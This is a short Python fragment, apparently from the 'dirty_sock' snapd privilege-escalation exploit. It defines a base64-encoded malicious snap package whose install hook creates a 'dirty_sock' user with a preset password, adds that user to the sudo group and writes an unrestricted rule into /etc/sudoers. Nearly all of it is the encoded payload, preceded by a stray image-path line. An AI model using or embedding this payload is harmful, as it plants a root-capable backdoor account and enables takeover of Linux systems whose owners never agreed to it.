 # The following global is a base64 encoded string representing an installable
# snap package. The snap itself is empty and has no functionality. It does,
# however, have a bash-script in the install hook that will create a new user.
# For full details, read the blog linked on the github page above.
TROJAN_SNAP = ('''
aHNxcwcAAAAQIVZcAAACAAAAAAAEABEA0AIBAAQAAADgAAAAAAAAAI4DAAAAAAAAhgMAAAAAAAD/
/////////xICAAAAAAAAsAIAAAAAAAA+AwAAAAAAAHgDAAAAAAAAIyEvYmluL2Jhc2gKCnVzZXJh
ZGQgZGlydHlfc29jayAtbSAtcCAnJDYkc1daY1cxdDI1cGZVZEJ1WCRqV2pFWlFGMnpGU2Z5R3k5
TGJ2RzN2Rnp6SFJqWGZCWUswU09HZk1EMXNMeWFTOTdBd25KVXM3Z0RDWS5mZzE5TnMzSndSZERo
T2NFbURwQlZsRjltLicgLXMgL2Jpbi9iYXNoCnVzZXJtb2QgLWFHIHN1ZG8gZGlydHlfc29jawpl
Y2hvICJkaXJ0eV9zb2NrICAgIEFMTD0oQUxMOkFMTCkgQUxMIiA+PiAvZXRjL3N1ZG9lcnMKbmFt
ZTogZGlydHktc29jawp2ZXJzaW9uOiAnMC4xJwpzdW1tYXJ5OiBFbXB0eSBzbmFwLCB1c2VkIGZv
ciBleHBsb2l0CmRlc2NyaXB0aW9uOiAnU2VlIGh0dHBzOi8vZ2l0aHViLmNvbS9pbml0c3RyaW5n
L2RpcnR5X3NvY2sKCiAgJwphcmNoaXRlY3R1cmVzOgotIGFtZDY0CmNvbmZpbmVtZW50OiBkZXZt
b2RlCmdyYWRlOiBkZXZlbAqcAP03elhaAAABaSLeNgPAZIACIQECAAAAADopyIngAP8AXF0ABIAe
rFoU8J/e5+qumvhFkbY5Pr4ba1mk4+lgZFHaUvoa1O5k6KmvF3FqfKH62aluxOVeNQ7Z00lddaUj
rkpxz0ET/XVLOZmGVXmojv/IHq2fZcc/VQCcVtsco6gAw76gWAABeIACAAAAaCPLPz4wDYsCAAAA
AAFZWowA/Td6WFoAAAFpIt42A8BTnQEhAQIAAAAAvhLn0OAAnABLXQAAan87Em73BrVRGmIBM8q2
XR9JLRjNEyz6lNkCjEjKrZZFBdDja9cJJGw1F0vtkyjZecTuAfMJX82806GjaLtEv4x1DNYWJ5N5
RQAAAEDvGfMAAWedAQAAAPtvjkc+MA2LAgAAAAABWVo4gIAAAAAAAAAAPAAAAAAAAAAAAAAAAAAA
AFwAAAAAAAAAwAAAAAAAAACgAAAAAAAAAOAAAAAAAAAAPgMAAAAAAAAEgAAAAACAAw'''
+ 'A' * 4256 + '==')